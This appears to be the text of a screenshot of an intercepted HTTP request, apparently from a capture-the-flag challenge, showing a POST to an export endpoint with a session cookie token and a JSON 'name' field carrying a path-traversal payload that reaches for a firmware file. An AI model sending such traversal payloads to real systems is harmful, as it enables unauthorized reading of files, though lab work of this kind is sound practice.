 Request
Pretty Raw Hex
\n
1 POST /api/export HTTP/1.1
2 Host: 68.183.45.143:30274
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 51
9 Origin: http://68.183.45.143:30274
10 Connection: close
11 Referer: http://68.183.45.143:30274/home
12 Cookie: session=
eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5Ym1GdFpTSTZJbUZrYldsdUlpd2laWGh3SWpveE5qY
zVPREE0T1RFeWZRLlRSenRGQ2VXWVNkR3JQNE1yd1VZMjNmX3dxUmlPUzFNNnhFbV91Vk1obkkifQ.ZB-FMA.hvBzHu2RmBMXi1L73eyAEOFEj-Q
13
14 {
"name":"../../../../../../signal_sleuth_firmware"
}